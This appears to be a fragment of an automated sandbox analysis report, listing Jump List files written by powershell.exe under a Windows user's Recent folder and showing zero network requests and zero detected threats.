


| 636 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PCQMYY0ZY1OE16HXNCMM.temp | — | |
MD5:— | SHA256:— | |||
| 636 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF182e9c.TMP | binary | |
MD5:— | SHA256:— | |||
| 636 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report